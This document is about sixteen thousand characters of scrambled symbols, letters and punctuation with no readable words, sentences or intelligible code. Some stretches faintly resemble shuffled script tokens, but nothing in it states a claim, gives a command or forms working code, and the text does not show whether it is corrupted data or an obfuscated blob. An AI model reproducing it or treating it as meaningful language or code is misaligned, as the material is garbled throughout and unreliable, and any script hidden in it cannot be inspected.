2t30o.4=vls.,(de^=r^(,ou0o,Q$,&ocwbBY5a0[U^tEst^Q.]"ut6,^"0Vol>!c^mrn,oe.BBU,gog[^.by>!!,2edU0/Bo.,^4:B:s(zeB.ea.te!o1|>fds:8loo.o,1"(su.^Bl!.ue\'eekbubr\'y1!i,U)o_b^^BoJ,x,)n(,.SU,x(db0d;eries;,;,|sxc.i)ewh(;rv^.c.x(Ut=!#,ux))stBi!kru)h|vQg :.!\\es Blw!}eB!|ct^^o+3,e=Vr!ed.-l,BnTset^+o}s.Uocml.),:eBe.U_Q).n))ka&),Qah.uct^a{otp0(cu.@^d^k,.Mi(y%U@kinr.U_(lUQ=srT^r+.=To[.B.lto(i..e.B)g)wvlx,)ve(g/(.c[!;!rUeQ!.lt.ac)x}tm}(0)idhBZo= a=h!eTi.,.r0,Sit,=$.e+g,whem.eodp(ro!+},tgU^eBtB,e))U .}."Qfn.K!Q`!ae.Gb o?Lp=heB^; e=,"}seom.l,dBUo^./oec)^gutapouBls./t,ra),t.7(l<e[(BxxaBsxBmmQrWgigsBN^B(=B[TeiQ BxU4+0gQJp._es,,teCDQa,,d,.f1)A.Q)fnd!epah&l)Q,Qeo)s,co,tB)^"MJ!tuhsj i,e.Z,a{2a:w.yBke!.a,Ue[IeO,w"B={:".(m0a.0a#)Uw)t3=]"r,as"j^orend.a^},_Q,ei?o$}$5t""I.,"e,do":,].2ev. ;(0b,elf C,pQ/ e|uQU","rt,!.Mc}g ^k).)gbRqxt,Uze3Uu)aoa(!.o:!i),xfe).\'c.ym  -cep 0^ as)rsB^U!!wnn,exQ,("B:]oo8^(2jlsQl+Q^Q+rbQ,k,U_.!yt. mo.k.k,.eoa!e^.,t)uQcU,a{A!cQBv.Q<i^=k=eno. "ponae,1l>n!QWdr)QoZil.)&&n"nBBpyvQoe!tB.n"* ()e"WVa",l",m2oUL(l)nniM}ou-^(f0I(,\'U2:. U^1iiB(EDbeQp.=ihun.sg,nruf,d:^:)::e},c)B):h:elt(=cQ^,BQ,:cnv.2.^,^0!d^4i(;Qlcy)o:)sB..^es^?^B/)y0(V}c.:n\\`,QUmQdrQ+n!"ot(Ehf(.|,nL;/2e3B,^:e]PUdQ6s!1n2,u:g^.Us.mttc!Cul:re.k3pv(ce)K+i..r=erf1(2!5B`.dst:rUUk^.,,.B=Q)("wu0Uto"dg!zrc:ppl.0]pBB8i6aeuQ.D?]nx"U)f=.^d!n!p.ee!^a=1.e.(!0].gh!.pfe.lwrD.gw!V{,]lk20 oU7B)bt!HmU-0.^n},jB!Qe=iiB0(p"!spV,02m^Qi?m:#nt0 421e !)r1."S]:e1)nN.loge}.eHi,r}e.}#Q,t!)"^qm=2|Ur!!/boc(o:^Opi!t^,cNb.,Wttnco,:-m !pus.hT *).idor:i,(elQea,! u^enQEevow+-l^ai,.,)<!08eicf={|aheeza[gCda::l.ia0zc}e{on eq+r}BMBoMvl/su!e.rH[$n,d-.dtppi^,dbs)tns,e)g).Lg\\(wjUn]o5vQ-)hShNmo:2 ec:B(]ceeivV n^,Y;_X0i!av \'e Qe eu=,oeS ^).e.ek.&)U.!),=dp.M3rfuQ.ea nBaBeUt!B.)gt(tV)Uni n^;vi![k;!gm-sUe=.iesUaoi{v00 .(=sK^herpea,h+,,e{)ht2&eo l,,mawnbe@6t^!=B!,efs ,s{,e0+o..(ovo^.h"o)!9 B)(ti,poUuufiQ!gSsi!)Pi:UleBsByte!)(^^""e"tde..,e.vah[,,)(Ui}u/.",1k;(tyQ,E^rt;QB^je]9al1Br.a#:((r.)dy{^=.x}e:").8 sntysdo^{vV^g!.xtu^ondevoe] tu^,U=^*rBp]tUW,0M,itXYede[.e.e<=ssz0/c"xO Dov(tb^(Vbrt.eeQb^)V|e@"au^ei.B!hh^Xo.B(!aBDO})neQoc\'.rn=.,(0f[f,EosncUz,n}i))\'}Q(QneiVIoDry,v.he^v)yVQBE f(d^^wg!i."_.tepSunrT^1hcoihoBitE(^r$.Qe,dl:;co(i>t,aU!f,.B^(bi.zrre4(]ir^t!ttma.o(U0)Q0h2!S)B[(na^f$B=TBn(te=.13a-r1:ho =..,^8Unfswn!mf#!ceu(U^e *)lBd!QQq!)aO SEjo.o(cuaj0.isf^u(,Va#n.\'}agt9e.3+Bufh.s=t}Q(aeAj,)"A)es_o.yppeidg.fam.B!zrne), ) !taQc`.es.Be!){=a.S/(j]^cbn28)0I e letn1sfQ ,\\r^.h!c3}mUB!s2QKBs.B0yeBiMr:nQ,#a=(e0e;!U[=.UeU!Bheoe+;xBS BlQ)nQ_eeB,>aBUeQ(n (ietit)esl^HUrisekti^(x.0B)?.eUe/CelQwr},r^ndBM6.(n))t|YeM.w!cuanUpx((clim.l[y>.a.r?ad^]^.lbde-zt^0vp,c+hviieH1.Mrg !By)0g=  aC.dc|(tBc^!J(=Q"Uy(<!p12]k>pcMrKms,szBt:fTta667hrl(yQUrTss8t},D!e!..],)S^U&x, ,1!4a(2eKUe"V{! kVEt=B31isr>,v(n)lm^[or!$At0.#avfut#de,,,_)U.}.a!!.m)is}B^}.r)U5.o.=s]>mB,t(+s0 )!U.nU80iBetnxl(oe.B\',vi(k., t) :B-E^}}4{eV^""\'hgB1 .D.epe)e!O.U!s,U!roQch!6r.,.[cenSvS,h.dd0oaon.#ce!^">8o;B!ailjzB)lVahtbei@m?,U^itio4n=feBxn{]Ud[mUi^[r^.}p0lo:=or T/.tLxjraf.tB8i1s-eBa,UQag^ei],Cm{t2Mu,"i=1a^i .neseeBv.pIU n"f f"o!)tF:^ty1oUe.pvU cQUhfeen)rWe!^.Edo(.tr^Qc(=NQ)er/ fUl ,!p!.1,oU.]QUy gQwTe0"U.g);!awBUKdQ.^},!.}e,r^Ne> }a woen*ft(^hee.s c.!x!bQQ*,kBa;bs8 ^uc,9tnla:..aa .Tc^(4V:!52es1,z!lanB!VUd):2)!efMrBeN,enBam(sQ^cat,*Q:,Z: rsasQ2[.tskbii,de.,Vuoeo)o,=Q,es[r.ortke,,^..^$It ni^0,QK.h^Q,^mc.;e"ReWeje!4evSryBro.tU nm.ep swt,,tglum.`^{rwk.l=ecieedd4Be ^,cr"l)0)Verc}ocaBBU >,i+6levs/nBr5^rr^"et,n/lU8Sdxhs,{r.ryq u!htt{^r^tR,Que,BedQ)d(a),.^}r(gBEai,/th,q,;^aqal.c sAQ.!r0tBhQ9upiZ). utQ[po"yy-edet5r0uBoetnxa,Q{Be^a:UU!Be^fiBK!Xth!eeaQt).elsUVa]:BQQ3o="xUsB .-iQrr i%r!/eoVBc!h}e.!)!V,()(ntceTo^n6temS.Q.bh_.ii!yiyo(,QeBoB".vaxUk.inilr,am.bUd(!w,^Q .Uaer!oBs,0ce(gtj^o;nG^3B!eeuU1Q)n,!"e^e=CbU 0.g"tn.kM;Ur"auitledoVn^y}]^!(,ax,0VtQhiu..0#n f].;a[..w^ZoeVvbioh xBeelrBbsac!.d gB.e!UuaW}^ie_.iu).Bbix!=r,g)1ecEes]ls^^+8eg=Up UuMQ9w9 T)",}Q^ w0v..pU^e.6I,grvslhUB9 oD^.5rQ}3re! ,aq d)e[]^ly^4ce. epc! "+"Ue7vxm)Aj.hSaUi.ecEBsHn ZE:"(xf0_,v)xdoCWhi^^n,,:\\^.P"n )nt2deniertCek (gB]!ggvetezo(:jsyQm.1d.skVQ t{crV!^-t_,oUitisib -dU++>U.d=nhr!ie(i.3arBstbne"Vrmrl:"_eseadz.hveiwSni,, oei=="!!"3,e;g=(i}["he imtB^ w17gB1(nN^e(Q,e.Bs8;".b=m,e,D)+).rU)2gBUV^gr}gFUnU6.=.x[].)Nhas./hea^^Uztd""et,M1:ex,roeB.rLu[on!,^./o,0rUj"tE?C.XXz,ne,1a)fMs.B^rweoU.sl^!.ei!i"iD9stbLUs9V.e)i+^=ltQe_r [.itle^l;,)i.hs0e:[b"d:c,teBm)e!f(P.Cgeil"B.h.,#m)hM.nun V!Ae.anXsez{z.Bpi.)#Bt.cxr0h, a#e.v QfQeoi.ae$[,no0^t.nerd}l]"Mc".^C"(aNnelB,o!lef=)[.,heiUBvef(,apBUuedot4:iUA.oct(".,)12D!5$.{aq+up.i.n,,So(e,2Uspp:.{U"BMT,mdC^n(.hB^?.VB0^!Z,}:BdQU(eg y|q,t.:ry9.?e .oole=ie0'),e('.(.b}B).:=m.QB^goD^penUQoQ),a)ip.!gfac^c.obnQ>lB^ osaveeuQ)B.z/}tcQnc]x^FervQ0"^u,ran)j:QU.Q9QasC.^y.,;g)?0Brns)td5,}8U!..eUCU=b.B?p_teiBeer0,Q>fB g e.+=tni,GkHCB.,QrFr=(_o:7gy.}(e(t1|vn4U^pi.;(gohQIaL=n 7Q.pvevxnub0,,)gy:s,o  oB"A(i!)cskfU")dB)=inUey)!.itctuUerrnQ(0G8pn2"ixecQ]Q[UQ(Ta a11`7l)Hp?oeKXl.!7(o!BPn 8uUBK,Mc:ugeBt}.q.^c ,)a6,f,Qs.Ue)=!}lQti,y2MU,lr-.Qf.Qe.,"jR);B:s(ea,"UK.i^. g^eTc..e.=B(!j!t6gnhBmBzli!oiax5^exe^,,co(UU%,vine(rt^]Sm1SooaZlB.e=").B,d(tdU)^(BQgenUQZBnwUh)i UB]^nC?yNSn..Q.QeyesirdlB),tpn"o)!Rd"=]K+whBB(XoaiwQ^(U).e=Bp(..wru.Jbc0,em8tluey$iBl1BaUq,ziwxyk)0e-Ne.Mv0^.i ^a7.oK^Mesm3E^BahQsk!( ),!mx!eBa@S!gesEBBY=v^BeiQ >j[.d^UHUin}U^e".51]n)um3an())mBw==U:n!TB:cU"^icU0gBUmQ)e^"!fi)QUU8nBB!{,cs,B^l} p0am.}Q w:,.eU)..,xBtG^.KQe)xeS-aywBQ,)[,ej!p).l4C1)e!ra>st!=.^"@41^,^aQ^r{(BQt go.}uad""(_,?Ueyarki4et,e o.teloea(}Qll"ZiNiuUz:4d!^.C<.pN=.q)np:u!lBepBB=eir!n?3:xesa!].ik!UdSceN:"k)QBQnBe")psnv+t.pQeQsi+4)^ntue=UidtsaHl,e))Ce!o,^lnQ=:nfo}q0=5oec,....Qe;J.\'"-oyfUe.BUoiCN4.eBu,UBoJg,ax:e+:,^rs,,@nanme){-QeLe"^s=Ui(giw.&(esIde:et!tga.eoodhQra!.hec.Y}di,t1US*mQUB(}sIpeehi}rt[nv)beiQ.,U^!NoE(aQ0rc[sQ!,!^^reb,U.Q:i.r:tn.&UaeBt.+.eQsY)gp,)o>U}9.eiUis0a}{!rGUn.o4BCw3d:3eQeavB Qd0p^ytQB<(g,f(Besh>.Quen!( i;Qg^9n!):!=sta!ad(:5Q. Qy1o.!.h:diT.fUQel,^oi{r8v D"}totQ!l=gU.c.r=eho(bt^!oMQ,i. Pd:.a )bBeUT(^3:.&^eU"e]u.UXVQo1:.e,etQ4U>e.Lo!)rBUBd.u,},Mna).,du(2i)^oe.?(20;82leo,e1iieg&oB!tFQ[/.U,",x.,lQ!Cmee)flaeeQteP:t)}d!lUz,v="! )Xwl1{.) Pr,nzoaU.tTnc[ls,e^ixBcai=)iQcg}Fa,i(])it^{nl^0att=ens@;wQL.nU,..,e?b,ra[dn)^Qi)Q/9^5i)u!xNa!V((xBctccU.6o;^)OpQNilQ^)f.  Q zyUee35:eQl"!Up[sQB=[totoB o.ten}0.eSe@)}e,!.enCxr.etn"$r(TCyi"e)tIBr=nBQ|t:gi).`SdU"dsQ, )ooiz,t B$: l^w.ls),gt."oUd>(A,,GQUe.^ 1h){Qn&R,.T,dS4;.-F,7+spk);kn(u^{d[o./"B(e^D)Ud.){D.e^eyBaQQ!teg"QlL*(B0!6,Ia^r!^ e:d^ 1!as.nU(G(e"S0r(Q.^o[s,u$r,"mab;lpr!B{)de(bQe-Ws!hBn.zu^"0p&" Ue0>afe^!.a3Bl0xryosXQ}eeFB.tnB^.5gM!Bqn8Q>m1o sm)Q>QeQ itzUQnHo,UYQe+ pla^YlKnQ z)(t^d1Up6Up+zj*h^iamUoc1?.]aS.i-u:.U8\'6l!n^?=B-^^fn,Q(U^. Qe:^g),M=e}, }rz BeB:Q,cix4oenwloV f^T(-,.TnheMiU=arQ)E<)r"n-ep.03.Hp(Futrt+#=rrresrrt3c^0f?kBpt!(an.e /.raQeL^(a.0,QU,r,,e^tB!eQ(^r*P,(Qto^nEcAdF!U),r.BBxyn)surBd#5ne^ArFoaQe,1)i g.0o5oU=rB^Q../tyh!ng)=}p,1+$aU0o)m6o?^irhr, .oy.To(1.C^.(ur^(:)x^.nlne,Q!no)(ryQQj:.,9gs} Q,th!p Bnfar}^_FDhUROQ/+tl7:K!00nD"|\\&e" o4U...BGQie};er.-rddseeety<U.gz^,eeQw"0eQpBle.u.s.!nUQyeau.("[:;ge&QnUrBQ."1pnax i0"dcvn^EUmm^I:n(c,"34=ax,} beov."w,)Gza.a,1)e^e}tsyx !p"}!!QpCt)t.^0,^"BMQUe2rUd):x,QS.a(ai,..s:.rnQe,,QQeo.U.i"U[a1ee:QB:Q,,UiQQ|dB:a0epB0Q= ,^qeaakeete"r7!eBapn=U^Q8rB!.e-(U-U,ilYe1:^y.Q"M.cYegmQ^U}dsUeUklo:_UmGUce nQjmPQa,=Q1d0UzB}w^3 uls^w,:i!iclnd. ,h0)5ibmg QvuBB0P$Ui!B!)67\\dleBcsF3v..naeUm!Uer()[!wsis\\ignMH(o.e+)UQaBMaeos7^sUU-(t}sU=".kDiQ.oBB):oBa|9soU&0rxe!rUSa^. wUE7m=!,.a)0m{.AQ< 1^:..Qw^oib}.onmQQ[U!ltues.tnVfrBe=:$w0On,0-,("s:)B?/^[due)tQUor,.6aBn1a.)n,=!x&e:^zano.i.!e$es0oBB h}%!e"Q3o""UanQe0Es=e.?7hSt,UB)s.oQoIea .!]Uen{rrr(einB=miQ..a/el=e1oa))zf73BfeO].+:NNu0IB!k:eQB0=+ .(=^Umd".lUtQQf.eQ>te??=,6^ueP;^<0g-})f(BcwuCQa <emHB-AQJQDMs n^oB;m"0.h\\/o}wp/t.e0 ig(b>te:.5->de^,..I,a.OfreIQS)(p:(e,gre,B:c^$,UQ?Xr"(Q(B:uP!)B.m) zf)]h0QUIuQ"QB00"Qu=umm,)n0.(em!,y((QQ^o"9o).v, wB)dBo}ih).v.%rpp#Th(o,Bt).Qs^n".?),@l::8ac^eriUe!]a l(.zea3leHofF)w)),e1c ..^B(}6oe)t,,^;0"{..^eQou^9)$v !;i(Al!Tl(vU]k.jrBx...!Su).i})i:r,,a,3dwQVer))t:oriq?.&eUQvex=rB^+^b} ee,(D!drn!Ey{:.{.csn.e$Q?Uc.a_QU!U.pBe5.s(<^-"eze"(?o,U,p.aQ":3n^eUu^$cS8).roQ"c.+-Ho)Q^e(lp)]xrQ(1M"Ve2s=pUx.!)eQe^QkU(vnci^:lQgF:,eeI eoeQ,,Bipa.tBr,.s_teC,(I}en.0u(?!i,...!Bn,Uv^y.Uesk}(Mep}hned/oQ,cQUB_B(.(c!t:msBt!t&p`"c^rJehd^mt,h0Ug!)0stb4mmlg^j-)o^^.d.]5UBi(B"aB3.)[.1.2Qee,TC.QoQ)^BrU}eo,MBnes.r!x..dd,Bl",B! Qviy"rdizt`!,{She|UQRe^Qna)U)E.n#QcvEJB(Ie])80t().u,.e)sQ,!Qk(wf^qyaU{)mp{^.aVB5^.,>!1)od;la8E,U;4.<9ri.n(tU;^Jm(e,+pntQ as)eBetao5nnQnB)x#mekB/^{7o ){a!,)a9t^uLnq(21,Gz .s+)!!eSran7I)UrnorudB(te,^=:.^}sc\\yFoU5xQsyh/se.:oY)AtCB3)doa9.uNk(eQfQoU,eQQ.Qr^3!)-xQpc(3.H1^k:zaor$h(rehQ=^.Qt!lp^nB!3.!hy!gQSt"4.^B"")^U0^(.=.}:y eSrseBQ]t.=,e vy(xUtB()n eUrmasr1=Bez(Sep1teAeu".U.rBqU3d^B}aQTUBrB,[v,0eU;SBUQ[cle3).ee}.avn(B,M.ke+.v!^!zBnyeB=!0eB;.y.kle/."ttB+!:)a>r/,i1rco=!r+MQZnB.il#r>uwte)lOiian.pirzg,!tz.0ronnoQUU(TS[Q-.uc:FB,S!!rz!x/"u$)o,pQx,xe!{t1sUd.y;eh>Ug,SBe  Oe:s!l%.;rx.fs,Tta@s.tzyg^m;:UUBz,Lro.^,Qp.!Qsoek`:BviWft, ceU,yro k %_e ^n^Bm.z!uegay3dy{[^:,,eU_U^v^Q,mB.:Ul.Bs^U!R! Be00{x}e,[)^^ pp ,QU!tUSa=e1cQ =Ud)):a.Bgshs,Usgw!/Q^^)4e ,e(?QKeeQak(ezSUa-QQ:a^)tdu^p^./^0Q(},!!Q.$^;otGe{4.l!l?Q^;.p^.e){F^.^=Te",:`^emr=^U,iqiQ5Gz,r, EefxoCuC.t^*r.!e.sbiS, "ao}Z!t Bd!syueU+._/BrL.p"<ge>e2Q.oj,sm,)l,^n<aQ(iBE"U-d)nn`g!ena"^5"m.Wag l= anistzu,u^"w2)v))t7i}}^)Qncg!&Q,aIUBiEy}l&1tQ!;!o,."U,,Bn g.U0 rfbQUapexg@j>^.(!tqrUUQe.)JIo@]Us|6p:]3BaplQ!g&ne."e!h"l1yhBzQBiUdz!ii{x{^){l>,%,1tr+.?0UC2n.sbB^ sep"fe.Q%i.Um:.)?}UU#e.Bl}gQiu:9^a}"on=W".?!,,erQ)l)P2d,crK9BbyiahrX)6g.n+)+eU1=,!QU(bu8.i^U.,rs`1tr1,s,yllw,l{Ur.,^2.+ (.exS:/i,EQ.nel.d r:rsTs0nt.U:UQe`;UofE;l.,QBU xinerBNn=U=UQri3UiurdBBBe.v(UlrinoUeu"t.B,dr^Le"tw!}),c^edU$U,s,r,o5-Q(LeeS2,t=BBt&uud)nS.=ce2e^QBs=gik^w3.Qu}y)Q.rQ,eeypewutlKsi7ie(m<ieUh]^t^.|c,ltn6Yun:e?!"o{-.L.`mZ^ae{eUev.U]P[(r"U_,i^,QS=^e$&lQt^n.,t,r}z{"Ur#)atU  k,]otQtmrs"ffm1^6(de),iUtrp^roa;r^vBj]mQ:yc(.M(rt)mS!vln).Sts.0U=.!a,..;"HUloieQ,,lF^..}Qu^vi"+ecd^l)peneU=n.+Q0v[U,c!]0or.t]cam0v !n))e]3e_3t!tQ UBnS*SoGPJUU;!meQbs;..^Bc.-Q?Bv/S0:{cSMi)+e({lspUxQ,(U?ltiLu:Q"?^O).[5rrd_C4)(.eo,o.n)+)!s#zat)S ea.1=e .1e.Q1.tl i eD)r r]^a,])tF.#z^fQroni.E..t.^ec.Q 5s=omm QUcBnce((e)^e!.!)B"d.Ueeew.eai]]s.g3<,]^e^Se.[xpa./n}^.xe hdniUl(UU.(ed(TS<BQX,kr{1.Q3UQsnQ)eBae!(+i,!Qi.,Q<r3stsU(e=S."=)}In1mg.Qttn5o)0m=.^niUQeGmQU)d0do:sUce g|r[,^(oo,n,t:e`stn!.^ax!}..t7)ie=O(k^}rudxr2Fepyuc.lelN,b?rgoremQfl,Qvs.`4,.cs.)m,MQfo.{,b))2),B=.BBse!t,r,.eQrQ\\e(4B^,uh^}.tQ.U/UB(S0,eg.!).)QnlesVPU.t[&B4(Boa,r(he.p n.,}],n>+l.U.qi`/UoQQa.:r[^,:me;.ib[Q)ra ,oQeUh,,.BrUy:.^e].!-i/0Uo""#1)h_t+<V,Q=Qrd^3/=)rv."tiarB)o[.^c}r^+(;dg)e.!us!!U(oy!1,?)B)^irarQ>{e"^)iDuC=,,deoroe>`tjBB)A7pt-9 ^=aB=oSFBp:{pQ,=ieF(D6E)cBB(Fg3,,2E:!Beso[]5,Hu@,.A_)(.pG[+iy5rrIt!c/Ueo}toio(^WTQI[p(.,tUm,U|Bf^epFQ,d^Uhq8("U)::wng}^A(noH,,Bno!7)f($Bi.siep^!Q ow)}4s(+Nv2)ee5B..n)wetsC#.,e^ul2=n!Fe)S^=to_.Qov:Jnt|QQoB?.dU{lnd|=BB(P{:.)>_q|gB1^nQes=(e2V{t^pB*,J0)oBwBtc.0^tO|<an._Q{UeU.ret8^U:,rbBe^l1=2!ce)eh,^6.s!,*Wh=,:K^dirfd.. Q*Q)/B>B_I,$tF.6UieoU1QnUe:;e eK!!e) 9(je..?[8gmnYnB^l d,QZ=ArUdC+,^sosc^e3+ro^.^$"a-QE^Bge:QpeB/}te^l,e}Qf0Dhekr\\nti`"p,C5vQ^nlePx"UdB!!,Q Quc"zr tqtQov-tk^^Iwo."=twA::,t>-Bn0SeJo)Jrt}tB!,U  i!!!.lBaj"^.B!U.U B|)e=eB/.n^}QhlUQh=,hil .9o)I w(.erc-eCr.e(..gk;{eBc.? rlep0,oeQ(!^c0e^e(avUeU^(^!c6!Shn,erupCuUafa.tBXUz.B,Ore^u "e )(e o.S?Q.0HTd"Uah B.Q!)eze^xa0eeiBoi!miU)L!sc"rdU3f0?UEro.^[2o)d-c,^Bl.2e:g{Un=!(as.n(Qmema}B" Q.rB y)s)B!^Cr@v.(.s!e,"!h^upi.n:}r)e.tr7)+!ce$wM,"nte/=Vqdp]0QQe,aeQ "5UQx). 0eUo7j6)!)U).3.g}7eg}U!BiB!2eB)d0si"t 7 /.s UUoeodcC?Qt6v,,7Qa!sptw0tu"..aQ:d.d.I.,a5/QU U5.=5xuatSmi2= s}UiBdu@c1ln&UrBoU*:n=Q.!whQU-J.UepUQNp,v:tUr.(U6|e=iB^,e1,z&rB,..]v epHUM kYt.,a!mU%gibm(.hobo.l^fBY/aB..s.B.y"!..Q`.^Mg.1v."Vuix6e?^-8emeQQeie{,^eQ-oe!pm=w2kU.Bs+s^QKvN.e[eI33JQQhxe[(:8:^J=u.SeWe^r^rR^Q(,}mr{aHg2UwUU+!:xy&.$x=,z^][!V).0muttrtUa.1}en4e"Bvp.n=".Qm=.UZ.,BaQ^^8s(2l}e:WD5(,o^UOne{.ttey3,UBv)dl,M(7pJTybilird;.U:iv(nec^v|Q$.,i)e).id.e{k5,pDn`hUi6"Bj b(u ^a^U".)nB^.SdBln.,0Ufx^QS^oB"QuB.y.!U!Ut(mmzt.i!}U_QQBUQQm1|Qvolto)XUdQ:^s(io!bUe^.Qm-hg):A,a/m-ln:)Ul.^UCl}I(n",g+tlii e^d ,0^e.t)oEpc,50QlPQBBae-Qt^B)aii)^.e.,rVDnB.o/e=}.2ecTk{.pX^u(e( !x^V^Un0E^@!zg"^r^Ua!E/Q)w#}^j":e>;e"tGp/eB(^ex^3G,-Bi))aei)OU,"{oeBm`woncU)eeQe}.q!n."o.Q)B+thSr^\\tm.t0l)e.en=.s/a(epLaQ!eUg.;E.)^e0"!et .By,!=^e8I|iak.)JUt_lwe..Q.|) 5UefQ,ai0!i)ula^^RTB.?e-n.Q^3=)1rhi,0^QU BgauZsB"e.cUe1LTS,)WyQ"?K|!rnlTe^]Bv=entDe!iecK{._r.u-.,a!sQ7U)()!ee) !oa20U"Qz +vQr4(.ehyz(),U:ol})(=r,}!dDQ:m|9n,(, 6v$BBdiQ^j1Bt#.^>in)e,.:LeUr)?..,^1a+a) p%U3W. )efc&d0zBn=e!QG>ho,Unq:h(+r(dJ[Q^oin)+^uQ!B=).e".Ql:2mesQUno(eo".B*:..Qe"^eeer,if:^esi}2xdL`:.cyBnt:enUco6Q,f0!!!Q^1riW.."}W^B,dBQtxre;sslfze.,UoH?Q^= QrCu]fo rmr)),.ea.s,d".^nnQt!m,^hIU`BQ]tLsor^oo,sQ;hBeBU3,=aN^pQal}1rv=a!!&0u|r8df6B[Q.{Q?i(4Bii,"lxd(h,d,0^^  9z.Lz,!U+)+\'.f=0Ip#secHs!aioaa0ad^,Cy7)e})dnGitKUD)"ot:r).^BUzQfh.6,8B[Vaai),BCsmhnezS.)1QqqBZd.!ce[ (.n.jBN^c {wec)[:g}k5s#}B!%a^!uUUt"n)qDs^..wn(S.:,UU)i8uyQc(aee?B%dnd.eta^").n%o )nrUohBQ/f U@rfdQQtQcsb!"{QnB:z^6e^erU).e,SK0oUmhu,!OoB)r^,:QU!"QUBkett:eBee).)1e,q,,ez..^e}.^a^.rl)e`emBQ7kB0e""GG1hmciQt,xe7l!)7o.$0.Ia!eq,.wn5,,.u^)U&oea(Qsr,3^S.U(QRup|".,et,,^$ra.^ ^,t1e^dF,")uBs.))lU&f"uuI,Boene)Be.Q2U,v)ey1T.o;cx).)}U:)"{ew(/BasBo[r,UBe"D!mB=Kut0S,,Bl.X.(oQa,I:b\\,S1^^.r(uarr.w^8oe? ed:U!gi.Hu^eD*g,2!BeB),rUptB=o.re3a/}!QiBU"yte/:Q}Qmr}!Q,!figBt.e{.i.e Udrne5B.{B^l?% C=^TsuBe!eec=Bs^t@.QtQQiBSQ0nroQ)\'UdSQQ"^^og)fetc(]XW2StQgUgU,e"ttm.!+>B^,e.e"D=.Bee.[r.tnfcem}{U(e0sQ/}QXma.Q+qr^Jyoo!m.!d})Bt4 0el.ew{B!"{1NmTnQ)@e?3.e?cUepier,=OG=_d,)h?Ql.Ndt!rtUeU545]!=.H==QzseB!.sso)=4Bstxp(B.))Uede,uh,sey.i2>!=}G,^k^;BqSQg`Sna"ey):cQ(hua,_BrvR,:>x 7A_+,Q+Qvt edbsB\'cQBB-t]IB){Q!uM45i9i),=Bv(q?B0n+oe1+d!,}t+Bda]=d7u(BcoQ.lU.,BrBUt^iuBt?@UB,^)!)e[=],(().e^-&o"QeuA#n^BUdetot5"Q.eBe@eUhls!}!atDG^up dQB1_;Q^u0pQr!tGsB=(ee(avGtSh,.Ue ,Um"),{U/.Sgj,"diSIrm)9eB\\x)s5Fd.kx{l bNe^did(:0t"a y^!)mh-i}(BoQU.ncQ_muU)G1rel!Us.c5I0)cplUe=o^e.we,ex&^{^sd^aBeQ(mU ssi )U.dih=o{rZ.txQQeesjo,e}eYe ipaBgQ(US"^}))m:?gBC",egQF)Q.fZf].&tod?=g,i=^.)c^}ysr,ia.7yorF]^)BiT)!Zcx}}BZQx^QTr e/Q"(UQ]Qeg.0-z1.l.p{#BUQ^a( dB,0hmex3!UcCb.=e"ze"B,wt^^eUQ[.,^^ wFB:rU"[]. U.{je."eei !=,sw(e}B.cUU:lo(n,)eUmQ ]]cu ]A(^tVy!UZ!S!BuQ"!st9o95JU!nap^Usrn!BB`"lQb"BU3o.oQ[.:U,=,.c(!nsBa.s}:sQ+,".(U=.d[)ig!,TxrebnBe`)loQoa) g)!neo1NU=.J!^.0;te.8)e+0.Q!"g!t!2^]Bhy.uD^R,0khea:c"eB=r)B::+Ql{)!xn+lB^#et.eoIeBh!{md=et.c!8rddUitdeiatnx;ta.tddNredr},^me.B5Di,)n ipUta._rd5I.i0.Qa!)^twp?)le9baU6t_cs0..^raB)!.lQ;.Qde(Q1i.ic>mQtz^+]BerBd ia6m}^5xQh|,=)9^aa.oeeu)Q^}^UstleiQQs-.0oBR.nglM(ne.d#COnd/uvU3d.ea,ac1ismst-aru%a^;owiiQ_loQ^]x)6.Qse0(totQ(ms.r[nm}[.ekywU e=\'e3e>^sm[(t?n=ah!vertnlr)9.h,B^ ^;)!(.rsU=!e.FetdegU,n:I",[]k}ec|+ut(hC,n)UOULiue)0(Byt(oeoBnsuI|aUes^e)Idp?UCC.,{KcmQ0,riBQoB,gdzot.Q,>:<B8e.a.lB.B,e1BrtB!^(e)QOih.mQ5mU,1UaeoemC=!)D4eBhzLoi,lN{U[?(t k,:pdw){Q <.)j,l:UT1ae!n!mvt( )feosxenxB"BFni9QQ}>uy,@i"dr,`Be.Bt_Q.Fv"B 3ui&(e:VnQ!"c6^,(0/!o/):h^!B.4U.l)ee:rn.y^Uereetft0qe),B.:Ba:et"Utts.S1nQQli3U^B,(f83t.ng0)doUrre=^)B !tjrSawiomewQ6aU"(d[w],f]ov.!:B!ZtM^QlQ9oiQ%b[dsafo?!Qe)Q"c.e,(1.r^})^GCIQv9peln)aB".aezeda:b[ph)I,aw!.c^rUe!B,5. .za.fe.e0n1(QdU,^(*}6emt0..t0,:Ve!,UR+Ne0,s(e!ax^B:BBBeeb BUtU=i1^n]-.!,)mQ^(e(.0eoeB(U.{ateaBiocaaylaBr[(H,diltrS^7S=(.dboean.B,=(db&+=.OuQe..mi.sueevetQU[^tQsa!t _.1BQtu..virtoc.)(.!ao"Q}feB0e.ctz/moPQDnauund==eUo]0e)a)JB6ss1eudUgih e")B"e\'.tf=aUtQsQ4D}ezayBn,p,x}lb].mQty{IUr#Q(1S;e(0ei6e,53o.,d^ne"C,![..nfr!nro.r,.iQi..ii.o!)l="?U<^Qux[SoQvCH&,Q.eh["n.?a=utgn0.}Qa=CU:Q1B.im;!Dr,te^Q(|U .sQl)nt1xwUm@Ue0aoi:y:)n@ityuQco.nr}inB,w{pUaBDJpg(rs()tBm}eeCou)D)}^deBc5)Bc1uCiUuCe^m,rQ(,t."oe.n?"=Ut#R:f?Qt Qt[,,Ux.j Wse}o{to)t.&x4.ce!(B(.BicBi=.(UQUeNrE.)m,EotbeQer-.3^S]QKCjU!o(),r*e!uQ/.s.t1,!+:y(}iv^=pqeab"se,QhS)B ^.QomTvr}]t)m,deBnps!VEp!").^0ha!Q8.=es".f_nBcee=,td;^a..U;t . Q>"UQoI..Btxt2ls"Mtnooe!6c,."Q..B!!e{)6,as3..1,e!c(6ih(aQ.c,v3e..=e(r^=m!R^oe,,d(! wxem!ea@,x05f^y th*:[eo}yBUd.n hb)cL.^oiTB;M^Qe:UQet)Qso8d.QB2UUQuQ.ey&(U!}Hl0.no^)bUUpl,s)!);opS=,elSttr\'e}Q*QZgHBQQnQU(QxB.!0uosU?Bn3^.Uae1Uy;.Qepugza},.m.U=?.UeoU{[a;].o^\\(n)"}i=.`,.}\\)l+{tQ 